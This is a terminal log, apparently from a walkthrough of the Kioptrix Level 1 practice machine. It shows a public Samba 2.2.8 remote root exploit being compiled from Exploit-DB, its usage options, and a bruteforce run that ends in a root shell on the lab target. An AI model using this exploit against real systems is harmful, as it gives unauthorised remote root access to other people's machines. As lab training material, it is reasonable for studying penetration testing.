 root@kali:~# gcc /usr/share/exploitdb/platforms/multiple/remote/10.c -o Open -lcrypto
root@kali:~# ls
7.pl  Desktop  Downloads  Open  bof  exercises  old  scripts  tools
root@kali:~# ./Open
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./Open [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode

root@kali:~# ./Open -b 0 192.168.1.104
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
pwd
/tmp
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown